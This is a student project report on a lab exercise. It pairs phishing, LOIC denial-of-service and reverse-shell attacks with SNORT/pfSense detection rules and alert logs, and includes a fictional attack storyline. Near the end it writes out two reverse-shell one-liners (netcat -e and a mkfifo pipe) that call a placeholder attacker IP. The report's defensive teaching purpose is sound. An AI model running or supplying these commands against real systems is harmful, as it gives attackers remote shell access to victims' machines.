|-----------------------------------------------------|-----------------|----------------------------------|-----------------------------------------------|----------------------------------------|--------------------------------------|-----------------------------------------------------|----------------------------------------------|-------------------------------------------|---------------------------|----------------|---------------|
| Snort Interfaces                                    | Global Settings |                                  | Updates                                       | Alerts                                 | Blocked                              | Pass Lists                                          | Suppress                                     | IP Lists                                  | SID Mgmt                  | Log Mgmt       | Sync          |
| LAN Settings                                        | LAN Cate        | gories                           | LAN Rules                                     | LAN Var                                | iables                               | LAN Preprocs                                        | LAN IP Rep                                   | LAN Logs                                  |                           |                |               |
| Available Rule                                      | Categori        | es                               |                                               |                                        |                                      |                                                     |                                              |                                           |                           |                |               |
| Category Sele                                       | ction:<br>s     | custom.ru<br>select the r        | ules<br>rule category to v                    | view and ma                            | nage.                                |                                                     | ~                                            |                                           |                           |                |               |
| Defined Custor                                      | n Rules         |                                  |                                               |                                        |                                      |                                                     |                                              |                                           |                           |                |               |
|                                                     |                 | alert tc<br>drop tcp<br>alert tc | p any any -><br>any 70 <> an<br>p any 70 <> a | \$HOME_NET<br>y any (msg<br>ny any (ms | any (flag<br>;:"Reverse<br>g:"Revers | s: S+; msg:"LO]<br>shell Detected<br>eshell Detecte | C LOIC HELP";<br>and dropped";<br>sid:100006 | flow: statel<br>sid:1000005<br>7; rev:1;) | ess; thresho<br>; rev:1;) | ld: type both, | track by_src. |

Figure 41. Screenshot of 'custom.rules' page.

To make SNORT act as an IDPS, the LAN interface runs on Legacy Blocking mode, where the blocking occurs after the packets are captured by SNORT. In this mode, all rules are set to 'Alert' mode, and afterwards, any IP address that breaches any rule and causes 'Alert' will be blocked.

| IPS Mode          | Legacy Mode 🗸                                                                                                    |  |  |  |  |  |  |  |  |
|-------------------|----------------------------------------------------------------------------------------------------|--|--|--|--|--|--|--|--|
|                   | Select blocking mode operation. Legacy Mode inspects copies of packets while Inline Mode inserts the Snort inspection engine into the network stack<br>between the NIC and the OS. Default is Legacy Mode.                                                                                                    |  |  |  |  |  |  |  |  |
|                   | Leave in the fixe and use GS, betaut is Eggery mode.<br>Legacy Mode uses the PCAP engine to generate copies of packets for inspection as they traverse the interface. Some "leakage" of packets will occur<br>before Snort can determine if the traffic matches a rule and should be blocked. Inline mode instead intercepts and inspects packets before they are<br>handed off to the host network stack for further processing. Packets matching DROP rules are simply discarded (dropped) and not passed to the host<br>network stack. No leakage of packets occurs with Inline Mode. WARNING: Inline Mode only works with NIC drivers which properly support Netmapi<br>Supported drivers: bmt, cc, cxgbe, cxl, em, em, ine, igb, igc, ix, ixgbe, ixl, lem, re, vmx, vtnet. If problems are experienced with Inline Mode, switch to<br>Legacy Mode instead. |  |  |  |  |  |  |  |  |
| Kill States       | Checking this option will kill firewall established states for the blocked IP. Default is checked.                                                                                                    |  |  |  |  |  |  |  |  |
| Which IP to Block | BOTH                                                                                                    |  |  |  |  |  |  |  |  |
|                   | Select which IP extracted from the packet you wish to block. Default is ROTH                                                                                                    |  |  |  |  |  |  |  |  |

Figure 42. Block Settings in LAN Settings Tab

Inline Mode Blocking is another option, which was also used when we were using SNORT in CLI. This mode allows 'drop' commands to be used in that particular interface rule set, where SNORT acts as a 'firewall' between the Network and the Host, that allows packets to be monitored and dropped while in transmission, should the packet flag any 'drop' rules. In our case, the reverse shell attempt will be 'dropped' once it is detected by SNORT.

| Snort     | Interface  | s                       | Global Settings                      | Upd                   | ates Alerts                                 | Blocked                | Pass Lists           | Suppress       | IP Lists                                    | SID Mgmt        | Log Mgmt                  | Sync         |
|-----------|------------|-------------------------|--------------------------------------|-----------------------|---------------------------------------------|------------------------|----------------------|----------------|---------------------------------------------|-----------------|---------------------------|--------------|
| LANS      | Settings   | LA                      | N Categories                         | LAN F                 | tules LAN V                                 | ariables               | LAN Preprocs         | LAN IP Rep     | LAN Logs                                    |                 |                           |              |
| Avail     | able Ru    | ıle Ca                  | tegories                             |                       |                                             |                        |                      |                |                                             |                 |                           |              |
| C         | ategory S  | Selection               | n: Active R<br>Select the            | ules<br>rule cate     | gory to view and n                          | nanage.                |                      | ~              |                                             |                 |                           |              |
| Rule      | Signatı    | ure ID                  | (SID) Enable                         | /Disabl               | e Overrides                                 |                        |                      |                |                                             |                 |                           |              |
|           | SI         | D Action                | Apply                                |                       |                                             | eset All               | C <sup>4</sup> Re    | set Current    | 🗷 Disa                                      | ble All         | ⊘ Enable                  | e All        |
|           |            |                         | When finis                           | shed, click           | APPLY to save ar                            | nd send any SI         | D enable/disable     | changes made o | n this tab to Sno                           | rt.             |                           |              |
| Rules     | s View I   | Filter                  |                                      |                       |                                             |                        |                      |                |                                             |                 |                           | <b>c</b>     |
| Selec     | cted Ca    | tegory                  | /ˈs Rules                            |                       |                                             |                        |                      |                |                                             |                 |                           |              |
| Legend    | l: 🥑 Defa  | ault Enab<br>ault Disat | led 🕑 Enabled b<br>bled 😣 Disabled l | y user 🤌<br>by user 🙆 | Auto-enabled by SID<br>Auto-disabled by SII | ) Mgmt 🛛 Act<br>D Mgmt | ion/content modified | by SID Mgmt 🛕  | Rule action is alert<br>Rule action is drop | 🖑 Rule action i | s reject                  |              |
| State     | Action     | GID                     | SID                                  | Proto                 | Source                                      | SPO                    | ort                  | Destination    | DPo                                         | rt              | Message                   |              |
| $\oslash$ | Δ          | 1                       | 1000006                              | tcp                   | any                                         | an                     | у                    | \$HOME_NET     | any                                         |                 | LOIC LOIC HEI             | LP           |
| 0         | 1 <b>4</b> | 1                       | 1000005                              | tcp                   | any                                         | 11                     | 11                   | any            | any                                         | ,               | Reverseshell [<br>dropped | Detected and |
| $\odot$   | Δ          | 1                       | 1000007                              | tcp                   | any                                         | 11                     | 11                   | any            | any                                         | ,               | Reverseshell [            | Detected     |

Figure 43. pfSense in Inline Blocking Mode, able to change rule action

Upon executing the attacks above, SNORT will generate alerts due to the rules set. Alerts are logged in a file, and pfSense allows us to either view the raw log file or to view the alerts in the GUI.

#### Project Group E037

| Log File Selection           |                                                                                                    |  |  |  |  |  |  |  |  |
|------------------------------|----------------------------------------------------------------------------------------------------|--|--|--|--|--|--|--|--|
| Log File to View             | alert                                                                                                    |  |  |  |  |  |  |  |  |
|                              | Choose which log you want to view                                                                                                    |  |  |  |  |  |  |  |  |
| Log file contents            | File successfully loaded.<br>Log File Path                                                                                                    |  |  |  |  |  |  |  |  |
|                              | /var/log/snort/snort_em130090/alert<br>Refreeh                                                                                                    |  |  |  |  |  |  |  |  |
| Log Contents                 |                                                                                                    |  |  |  |  |  |  |  |  |
| 11/03/22-14:33:56.753285 ,1, | 1000007,1,"Reverseshell Detected",TCP,192.168.1.5,53792,192.168.1.118,70,30962,,0,alert,Allow                                                                                                    |  |  |  |  |  |  |  |  |
| 1/03/22-14:33:56.753285 ,1,  | 1000005,1,"Reverseshell Detected",TCP,192.168.1.5,53792,192.168.1.118,70,30962,,0,alert,Allow                                                                                                    |  |  |  |  |  |  |  |  |
| 1/03/22-14:36:58.888355 ,1,  | 1000007,1,"Reverseshell Detected",TCP,192.168.1.5,52154,192.168.1.118,70,37759,,0,alert,Allow                                                                                                    |  |  |  |  |  |  |  |  |
| 11/03/22-14:36:58.888355 ,1, | 1000005,1,"Reverseshell Detected",TCP,192.168.1.5,52154,192.168.1.118,70,37759,,0,alert,Allow                                                                                                    |  |  |  |  |  |  |  |  |
| 1/03/22-14:36:58.888761 ,1,  | 1000007,1,"Reverseshell Detected",TCP,192.168.1.118,70,192.168.1.5,52154,0,,0,alert,Allow                                                                                                    |  |  |  |  |  |  |  |  |
| 1/03/22-14:36:58.888761 ,1,  | 1000005,1,"Reverseshell Detected",TCP,192.168.1.118,70,192.168.1.5,52154,0,,0,alert,Allow                                                                                                    |  |  |  |  |  |  |  |  |
| 1/03/22-14:36:58.888761 ,1,  | 1000007,1,"Reverseshell Detected",TCP,192.168.1.5,52154,192.168.1.118,70,37760,,0,alert,Allow                                                                                                    |  |  |  |  |  |  |  |  |
| 1/03/22-14:36:58.888761 ,1,  | 1000005,1,"Reverseshell Detected",TCP,192.168.1.5,52154,192.168.1.118,70,37760,,0,alert,Allow                                                                                                    |  |  |  |  |  |  |  |  |
| 11/03/22-14:37:48.725617 ,12 | 0,18,1,"(http_inspect) PROTOCOL-OTHER HTTP server response before client request ",TCP,5.62.54.83,80,192.168.1.19,56190,12438,Unknown Traffic                                                                                                    |  |  |  |  |  |  |  |  |
| 11/03/22-14:37:48.725617 ,12 | 0,3,1,"(http_inspect) NO CONTENT-LENGTH OR TRANSFER-ENCODING IN HTTP RESPONSE",TCP,5.62.54.83,80,192.168.1.19,56190,12438,Unknown Traffic,3,a                                                                                                    |  |  |  |  |  |  |  |  |
| 11/03/22-14:37:48.547937 ,11 | 9,4,1,"(http_inspect) BARE BYTE UNICODE ENCODING",TCP,192.168.1.19,56190,5.62.54.83,80,57775,Not Suspicious Traffic,3,alert,Allow                                                                                                    |  |  |  |  |  |  |  |  |
| 11/03/22-14:41:57.813165 ,1, | 1000007,1, "Reverseshell Detected", TCP, 192.168.1.5, 41026, 192.168.1.118, 70, 23587,, 0, alert, Allow                                                                                                    |  |  |  |  |  |  |  |  |
| 11/03/22-14:41:57.813165 ,1, | 1000005,1,"Reverseshell Detected and dropped",TCP,192.168.1.5,41026,192.168.1.118,70,23587,,0,alert,Allow                                                                                                    |  |  |  |  |  |  |  |  |
| 1, 1/03/22-14:41:57.813509   | 1000007,1,"Reverseshell Detected",TCP,192.168.1.118,70,192.168.1.5,41026,0,,0,alert,Allow                                                                                                    |  |  |  |  |  |  |  |  |
| 1, 1/03/22-14:41:57.813509   | 1000005,1, Reversesnell Detected and dropped , (C),192.108.1.118,70,192.108.1.5,41020,0,,0,,81ert,Allow                                                                                                    |  |  |  |  |  |  |  |  |
| 11/03/22-14:41:57.814504 ,1, | 100000/1, "Reverseshell Detected", ICP,192.168.1.5,41026,192.168.1.118,/0,23588,0,81ert,Ailow                                                                                                    |  |  |  |  |  |  |  |  |
| 11/03/22-14:41:5/.814504 ,1, | 1000005;1, Keversesneil Detected and dropped ,(Cr,192.108.1.5.9,4020,192.108.1.118,/0,23588,0,3167,A110W                                                                                                    |  |  |  |  |  |  |  |  |
| 11/04/22-10:5/:33.512185 ,12 | 0,0,1, (http_inspect) hwwrlu cwmieni-tengin un chunn 512 (cf.122.106.0.112,33898,192.106.0.1,80,1/518,04RROWN Praffic,3,8107,A100                                                                                                    |  |  |  |  |  |  |  |  |
| 11/04/22-10:40:10.45/94/ ,12 | vj.j. (http://ispect) nv content-tengin on inanster-encouring in hit nessponse j(C) 192.168.0.2,80,192.168.0.77,62339,50016,000000 Tarffit,3,00000 10 110 nessponse in hit nessponse in hit ness<br>Nessponse in hit nessponse in hit nessponse in hit nessponse in hit nessponse in hit nessponse in hit nessponse in hit nessponse in hit nessponse in hit nessponse in hit nessponse in hit nessponse in hit nessponse in hit nessponse in h |  |  |  |  |  |  |  |  |
| 11/04/22-10:45:29.9/353/ ,12 | 0,3,1, (http_inspect) NO CONTENT-LENGTH OK TRANSFER-ENCOURNE IN HITP RESPONSE", TCP, 192.168.0.2,80,192.168.0.7,51147,35189,Unknown Traffic,3,                                                                                                    |  |  |  |  |  |  |  |  |

Figure 44. Raw view of Alert Log.

|                          | of sel        | nse sy                | stem -          | Interf                | aces -           | Firewall - Se                                                 | ervices -  | VPN - Status               | - 1      | Diagnostics - | Help -                  | 6+                                |  |
|--------------------------|---------------|-----------------------|-----------------|-----------------------|------------------|---------------------------------------------------------------|------------|----------------------------|----------|---------------|-------------------------|-----------------------------------|--|
|                          | Serv          | ices / Sn             | ort /           | Alerts                |                  |                                                               |            |                            |          |               |                         | Θ                                 |  |
|                          | Snort I       | Interfaces            | Global          | Settings              | Upd              | dates Alerts                                                  | Blocked    | Pass Lists S               | luppress | IP Lists      | SID Mgmt                | Log Mgmt Sync                     |  |
|                          | Alert         | Log View S            | Setting         | 5                     |                  |                                                               |            |                            |          |               |                         |                                   |  |
|                          | In            | terface to Insp       | pect            | LAN (err<br>Choose in | 1)<br>terface    | - Auto-re                                                     | dresh vlew | 250<br>Alert lines to      | display. | Ð             | Save                    |                                   |  |
|                          |               | Alert Log Acti        | ions            | 🛓 Downle              | -                | Clear                                                         |            |                            |          |               |                         |                                   |  |
|                          | Alert         | Log View F            | ilter           |                       | -                |                                                               |            |                            |          |               |                         | 0                                 |  |
|                          | 40 Ma<br>Date | atched Entr<br>Action | ries fro<br>Pri | m Activ<br>Proto      | e Log (<br>Class | (filtered view)<br>Source IP                                  | SPort      | Destination IP             | DPort    | GID:SID       | Description             |                                   |  |
| 2022-11-03 A<br>14:41:57 | 0             | TCP                   |                 |                       |                  | 192.168.1.5<br><b>Q</b> 🛨                                     | 41026      | 192.168.1.11<br><b>Q</b> ⊕ | 18       | 70            | 1:1000005<br><b>+</b> × | Reverseshell Detected and dropped |  |
| 2022-11-03 A<br>14:41:57 | 0             | TCP                   |                 |                       |                  | 192.168.1.5<br><b>Q</b> 🛨                                     | 41026      | 192.168.1.11<br><b>Q</b>   | 18       | 70            | 1:1000007               | Reverseshell Detected             |  |
| 2022-11-03 A<br>14:41:57 | 0             | TCP                   |                 |                       |                  | 192.168.1.118<br><b>Q</b> ⊕                                   | 70         | 192.168.1.5<br><b>Q</b>    |          | 41026         | 1:1000005<br><b>+</b> × | Reverseshell Detected and dropped |  |
| 2022-11-03 A<br>14:41:57 | 0             | TCP                   |                 |                       |                  | 192.168.1.118<br><b>Q</b> ⊕                                   | 70         | 192.168.1.5<br><b>Q</b>    |          | 41026         | 1:1000007<br>+ ×        | Reverseshell Detected             |  |
| 2022-11-03 A<br>14:41:57 | 0             | TCP                   |                 |                       |                  | 192.168.1.5<br><b>Q</b> 🛨                                     | 41026      | 192.168.1.11<br><b>Q</b> 🛨 | 18       | 70            | 1:1000005<br>+ ×        | Reverseshell Detected and dropped |  |
| 2022-11-03 A<br>14:41:57 | 0             | TCP                   |                 |                       |                  | 192.168.1.5<br><b>Q</b> 🕀                                     | 41026      | 192.168.1.11<br><b>Q ⊞</b> | 18       | 70            | 1:1000007<br>🕂 🗙        | Reverseshell Detected             |  |
| 2022-11-03 🛕<br>14:31:19 | 0             | TCP                   |                 |                       |                  | 192.168.1.118<br><b>Q                                    </b> | 39416      | 192.168.1.5<br><b>Q</b> 🛨  |          | 80            | 1:1000006               | LOIC LOIC HELP                    |  |
| 2022-11-03 A<br>14:31:14 | 0             | TCP                   |                 |                       |                  | 192.168.1.118<br><b>Q 🛨</b>                                   | 43466      | 192.168.1.5<br><b>Q</b> €  |          | 80            | 1:1000006<br><b>+</b> × | LOIC LOIC HELP                    |  |

Figure 45. GUI View of Alerts.

Thus, we conclude that using pfSense as a GUI for SNORT covers the disadvantages that deploying SNORT in CLI caused, such as traversing the file system to find log files or amend rules and browsing through a lot of code to configure SNORT in its config file. pfSense offers the high customisation of open-source software such as SNORT in a user-friendly GUI.

This is beneficial for system administrators and IT teams that use SNORT and have to fine-tune the ruleset to cater to their needs, where pfSense provides them with filters and a GUI to access the alerts, rather than looking through a raw log file.

## **<u>6. Advantages and Disadvantages</u>**

| Performance                                       | Snort  | MADAM | PHAD   | MULTOPS  |
|---------------------------------------------------|--------|-------|--------|----------|
| Detection rate of known vulnerability attack      | High   | High  | Medium | Low      |
| Detection rate of unknown vulnerability attack    | Low    | Low   | Medium | Low      |
| Detection rate of flood attack                    | Yes    | Yes   | No     | Yes      |
| False alarm rate                                  | Low    | Low   | Medium | Low      |
| Ease of model construction                        | Medium | High  | High   | High     |
| Element (CNIODE elementic en eliter el territorio |        | 77    | e v    | 10 14 10 |

Figure 46 SNORT comparison with other detection systems (Karmadenur & Yusuf, 2019, 14-19)

## 6.1 Advantages

Mode of Attack (Phishing, LOIC, Reverse Shell)

- Phishing is an easy way to trick an employee into revealing sensitive information.
- DoS is good at limiting a target's access to the internet by overwhelming the system.
- LOIC is an easy-to-use platform to simulate the DoS attack.
- Reverse Shell hacking is good at bypassing NAT/firewalls due to the nature of the attack: the user will be the one initiating the connection from within the target machine and not an external source.
- Reverse Shell hacking can attack both Ubuntu and Linux systems.

#### Defence (SNORT)

- Log all the data for further investigation.
- Alert the user if an anomaly is detected.
- Highly customisable as SNORT is open-source software.

### **6.2 Disadvantages**

#### Mode of Attack (Phishing, LOIC, Reverse Shell)

• Phishing depends solely on human errors, victims with high-security awareness might just report the suspicious incoming email to the company's IT department, which in turn raises the alert of the company.

- A reverse shell attack at this level is not able to attack a Windows system. Higher privilege must be obtained from a Windows system.
- Attack using LOIC alone is not able to mask the attacker's own IP address. Attacking solely using LOIC might risk exposing the attacker's own identity.

#### <u>SNORT</u>

- Not user-friendly as there is no UI. Using SNORT requires command prompt execution only.
- SNORT is only able to identify and filter malicious packets but cannot defend against DDoS or any other bandwidth consumption attacks.
- The IDPS can be overwhelmed by the sheer network volume and fail to recognise attacks.
- If the packets are encrypted, the packets cannot be analysed thoroughly.
- It is difficult to ascertain if the attack was successful, we can only be sure if an attack has occurred.
- Low detection rate of unknown vulnerabilities attack.

| Performance                 | Snort | MADAM | PHAD | MULTOPS |
|-----------------------------|-------|-------|------|---------|
|                             |       |       |      |         |
| DoS flood attack mitigation | No    | No    | No   | Yes     |
|                             |       |       |      |         |

Figure 47. SNORT DoS mitigation performance against other detection systems (Karmadenur & Yusuf, 2019, 14-19)

## 7. Schedule

| Summary Milestones                                                                                                    | Target<br>Date |
|----------------------------------------------------------------------------------------------------|----------------|
| <ul> <li>Learnt about setting up Virtual Machines through Oracle VM VirtualBox</li> <li>Learnt about the importance of using these VMs in testing out Cyber Security attacks and defences.</li> </ul>                                                                                                    | Week 1         |
| - Learned simple cyber attacks such as DoS through command line prompt and defence using firewall.                                                                                                    | Week 2         |
| - Discussed the aim, objective and outcome of our project and started conceptualising our work.                                                                                                    | Week 3         |
| <ul> <li>Finalised project charter and roles of the members:</li> <li>Brainstorm on Presentation Ideas, such as the use of a short play to visualise the attack and defence.</li> <li>SNORT as our main defence mechanism of the project.</li> <li>Defence team learnt to work with SNORT custom rules.</li> <li>Attack team found more attacks involved with information extraction.</li> <li>DOS, PHISHING, EMBEDDING, SPOOFING, RANSOMWARE.</li> </ul>                                                                                                    | Week 4         |
| <ul> <li>Defence team attempted to use existing local rules and how to create new rules in preparation for the main defence code.</li> <li>Defence team created a sample rule to detect/ prevent the attack by the attack team.</li> <li>Attack team finalised the attack methodology and come up with sample code for the attack: <ul> <li>Constructed a code to fetch text files from victims local harddrive, and send it back to the attacker's computer and researched on compiling the code into an executable and test on email services.</li> <li>Constructed an authentic spoofing email.</li> </ul> </li> </ul> | Week 5         |
| <ul> <li>Attack team explored higher level attack options, namely PDF or macro embedding attacks.</li> <li>Defence team tested SNORT detection between different host interfaces.</li> </ul>                                                                                                    | Week 6         |
| <ul> <li>Attack team explored vulnerabilities of SNORT, completed a phishing template and integrated a reverse-shell script into a clickable link that is inside a PDF file.</li> <li>Defence team attempted to create the required SNORT rule that is able to protect against reverse-shell attempts.</li> </ul>                                                                                                    | Week 7         |
| <ul> <li>Attack team attempted to improve their reverse-shell script to encompass more OS, other than just kali linux. For example, looking into the area of attacking ubuntu OS systems.</li> <li>Defence team to begin investing UI improvements for SNORT AND find a way to store DoS attack alerts as a txt file into a predefined folder.</li> </ul>                                                                                                    | Week 8         |
| <ul> <li>Attack team attempted to implement their procedures for attack and defence onto a GitHub page for easier future reference, in addition, the attack team is too look into how they can steal the IP address of Victim through the means of phishing email.</li> <li>Defence team worked on integrating PFsense with SNORT.</li> </ul>                                                                                                    | Week 9         |

| - | Ensured Storyline has little to no assumptions that are to be made and began creating the  |         |
|---|--------------------------------------------------------------------------------------------|---------|
|   | script for the presentation skid.                                                          |         |
| - | Attack team attempted to resolve their problem of the reverse-shell exe file being unable  |         |
|   | to be executed despite being downloaded.                                                   | Week 10 |
| - | Attack team found out how to create a PHP notification script that easily obtains an IP    |         |
|   | address remotely and to integrate the PHP script into PHP support web hosts.               |         |
| - | Defence team continued working on the integration of PFsense with SNORT.                   |         |
| - | Attack team to find out how to mask the PHP script and create a redirect link to an actual |         |
|   | article. Thus, leaving victim unaware that their public IP address has been compromised    | Week 11 |
| - | Defence team configured snort in PFsense to fit the project's context.                     |         |
| - | Final presentation practice.                                                               | Week 12 |
| - | Finalised flow of the project's short play.                                                |         |
| - | Finalised project report and prepare for the final presentation.                           | Week 13 |
| - | Worked on the screen recording of scenario 1 and scenario 2.                               |         |
|   |                                                                                            | 1       |

## 8. Cost / Benefit

| Item     | Cost | Reason                                                                                                    |
|----------|------|----------------------------------------------------------------------------------------------------|
| Software | \$0  | All of the software that was<br>used in the project was<br>open-sourced.<br>E.g. SNORT, LOIC, pfSense<br>Even the VM was provided<br>for by the school |
| Hardware | \$0  | All members of the team own<br>their own devices capable of<br>researching and coding etc.<br>Router used was our own.                                 |
| Total    | \$0  | This just goes to show that<br>with just an existing laptop /<br>computer anyone will be able<br>to achieve what we have<br>done at negligible cost.   |

## 9. Outcome/Expected Outcomes

The project aims to demonstrate the attack and defence in the form of a short play with two contrasting scenarios. By demonstrating with a short play, potential technical problems will be eliminated during our presentation, while maintaining an engaging session with the audience via a role play of a fictitious storyline. The details are listed below:

#### 9.1 Storyline

#### Scenario 1 (Tech startup company with no initial cybersecurity defence):

Our 1st scenario begins with a tech startup company named 'iPear', with a few staff who have never experienced the effects of cyber security attacks, in addition, iPear only has 1 IT personnel employed.

On a particular day, several iPear staff were required to attend an engineering event, and a day after the engineering event, employee X (victim) received an email from Tommy. The email contents included mentions of a conversation between employee X (victim) and Tommy about exciting new tech and Tommy's link to an article about the new exciting tech they were discussing on the day asking employee X for their input on the subject.

However, in the context of our project, Tommy is a black hat hacker who has been observing iPear's new phone prototype development for some time and has planned to steal the new phone's prototype blueprint through a combination of cyber attacks against iPear. At the event, Tommy was able to obtain both the name card of the IT personnel and employee X. This was how Tommy was able to send the email to employee X.

On the surface, Tommy's email link seems safe as it directs users to an actual tech article. However, in reality, masked within the link was a website that contained an embedded IP tracking PHP script which logs employee X's IP address.

The reason for obtaining employee X's IP address is for Tommy to conduct a DoS attack on employee X, specifically, a Volumetric Attack, so that the router services are slowed severely. Thus, this acts as a precursor for Tommy to send the 2nd phishing email to employee X.

The 2nd phishing email contains information highlighting the suddenly slowed services and provides a quick fix to fix the problem and will be sent under the disguise of an IT personnel email working in iPear. Specifically, the email informs employee X that irregular internet activity was detected, and resolves the lag by following the Diagnostic Tool User Guide PDF attached to the email. However, in our project's context, the PDF contains a link for employee X to click, which allows Tommy to execute a reverse-shell attack on employee X's computer and gain access to employee X's computer. Thus, accomplishing Tommy's objective to steal the blueprints for iPear's new phone prototype

#### Scenario 2 (Tech startup company with cybersecurity defence)

Upon the iPear IT personnel realisation of what happened only after employee X sounded that the fix did not work did the IT personnel realise that they had been compromised. Thus, the management of iPear decided to hire a couple of employees who were more experienced in cyber security to protect the company's network from such cybersecurity attacks from happening against. On the other hand, Tommy had sold the blueprints which he had stolen from iPear previously, and seeing how much money he had earnt, decided to attempt the same series of attacks against iPear in hopes of stealing more of their blueprints for future tech products. The same flow of attack was carried out by Tommy for the 2nd time, however, when Tommy attempted a DoS attack, the employees from the cyber security team were able to detect the DoS attack while monitoring iPear's network using SNORT and preemptively executed the relevant SNORT rules to defend against the attacks. This resulted in Tommy losing connection with iPear's network and his IP being recognised and banned by the IP personnel. As a result, the cyber security team successfully defended iPear's network from a cyber attack with the use of SNORT.

## **10. Summary and Reflection**

Cybers Security performs many important functions such as protecting the functionality of an organisation, protecting data and information an organisation collects and uses, ensuring the safe operation of applications running on the IT systems, and safeguarding the organisation's technology assets. It plays an important part in any business, and therefore we chose it as our main goal of the study.

#### **<u>10.1 Engineering Knowledge</u>**

The takeaway that our team received from the past 13 weeks was nothing short of an amazing experience. At the start, the team had little to no experience in the cybersecurity environment, specifically, in the use of command-line interface (CLI) and the use of ORACLE VM. Despite the short familiarisation course by Prof Chan on CLI and ORACLE VM virtual box, the learning curve in the area of cybersecurity was still steep due to the introduction of new coding languages and initially limited knowledge in the area of cybersecurity. However, in every challenge lies opportunities and our team saw this as an opportunity to expand and hone our skills for the future as cybersecurity becomes more and more prominent in every individual's life due to the rapidly increasing digitalised world.

#### **10.2 Problem Analysis**

#### **10.2.1 Installing and Operation of Oracle VM VirtualBox**

Due to our limited experience in using Oracle VM VirtualBox and Snort, a few major hurdles were faced. The first major hurdle prior to the installation of SNORT was to dial the right network configuration for the VM machines such that bi-directional communication works, this ensures that SNORT rules from the master VM will work on the slave VM. The second major hurdle was to figure out how we can make different VMs on completely different computers interact with each other, this was important as different team members are assigned different tasks and being able to let different VMs on completely different hosts interact with each other helps to greatly improve our work efficiency.

#### **10.2.2 Installation and Operation of PFsense**

Since our team was using our own router to communicate between different VMs from different laptops/hosts, setting the correct IP for pfSense was a problem, as pfSense only works when a WAN and a LAN interface are present. Another issue was finding the right setting for proper SNORT operation. Before the use of pfSense, we used the snort.conf file to set HOME\_NET IP, location of log files and so on. pfSense simplifies that process but also adds a multitude of options. The reverse shell attack requires inline mode to work seamlessly. In CLI, that was easy to initiate by just entering parameters during SNORT initialisation.

However, we took some time to find the necessary setting in pfSense. Lastly, pfSense crashes whenever Inline Mode is activated, requiring a hard reset of pfSense back to factory settings.

#### 10.2.3 Reverse-shell attempt on Ubuntu OS with Netcat

The package Netcat is a Unix package which reads and writes data across network connections using UDP or TCP protocols. As it is open-sourced, there are many variants of the Netcat package. Our original attempt was to use the command nc -e /bin/bash ATTACKERS\_IP PORT\_NUMBER on the victim's side to initiate the reverse shell attack. The flag -e binds a program with a port, so the attacker is supposed to get remote access from PORT\_NUMBER to the path /bin/bash. Unfortunately, the preinstalled Netcat on the official Ubuntu distribution does not come with this option, as it is considered dangerous. The command above does not work on the victim's Ubuntu device.

#### **10.3 Design/Development of Solutions**

### **10.3.1 Solving Installing and Operation of Oracle VM VirtualBox**

The team had to conduct more in-depth research on the VM network settings to select the right option for the project. For example, the VMs in the same and different host machines have to communicate with each other and access the internet at the same time. Based on the second condition, our team streamlined the possible options to Network Address Translation (NAT), NAT network or Bridged Adapter. The individual meanings of the options interpreted by our team based on our understanding are as follows:

 NAT option gives individual VMs their own virtual routers to access the internet but are unable to interact with other VMs despite being under the same host interface. Furthermore, external parties out of the host interface are unable to see the VM and will only see the host interface. Thus, bidirectional communication cannot be set up for the VMs.



Figure 48. NAT diagram (Smeets, 2018)

 NAT Network option gives VMs a common virtual router for internet access and allows multiple VMs to interact with each other under the same host interface. However, external parties are unable to see the VM and will only see the host interface, thus different VMs on different host machines are unable to communicate with each other.

| Host<br>VirtualBox                                                                                  |   |                                  |                                                |  |
|----------------------------------------------------------------------------------------------------|---|----------------------------------|------------------------------------------------|--|
| Guest<br>Internal IP:192.168.0.8<br>Guest<br>Internal IP:192.168.0.1<br>External IP: host interface |   | Host interface<br>IP: 10.10.10.2 | Internal IP: 10.10.10<br>External IP: 95.42.76 |  |
| Other host processes                                                                                | _ |                                  | 32 .1                                          |  |

Figure 49. NAT Network diagram (Smeets, 2018)

- Bridged Network option eliminates the virtual router and instead directly connects to the host interface. This means that the VM can connect to the physical network adapter to which the VirtualBox Host machine is being connected. On the same note, this also allows different VMs on different host machines to be able to communicate through a physical router.



Figure 50. Bridged network diagram (Smeets, 2018)

Hence, with the basic understanding of the three network options, our team selected network adaptor 1 to be the 'Bridged Adaptor' for all VMs and network adaptor 2 to be the 'NAT Network' for all VM's. By doing so, it will simulate proper network traffic going outbound through the physical network interface to the internet. Furthermore, this network topology connection is a prerequisite for the SNORT rules mentioned in 5.5.4 to work properly.

#### **10.3.2 Solving Installing and Operation of pfSense**

The pfSense CLI provides options to manually change the static IP addresses or to enable DHCP. Thus we ensured that through the NAT Network and the Bridged Adapter, the IP address assigned to pfSense VM is accessible through the LAN interface.

For Inline Mode, the option is present when setting up the Interface in LAN settings, when it is under the option to block offenders if they were to generate an alert. To solve the constant crashes caused by Inline Mode, we had to disable all hardware offloading in pfSense to get the GUI working properly, without bricking the VM.

#### 10.3.3 Solving Reverse-shell attempt on Ubuntu OS with Netcat

The official Ubuntu distro does not come with a version of Netcat that supports the flag -e, so an alternative command is needed. After a bunch of research, it has been found that the following command can achieve the same result:

rm /tmp/f;mkfifo /tmp/f;cat /tmp/f|/bin/sh -i 2>&1|nc ATTACKERS\_IP\_ADDRESS PORT\_NUMBER >/tmp/f.

